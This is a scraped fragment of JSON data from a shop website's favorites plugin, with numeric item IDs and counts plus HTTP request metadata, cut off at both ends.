,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768802655952
body_size: 33901
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768802655952","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,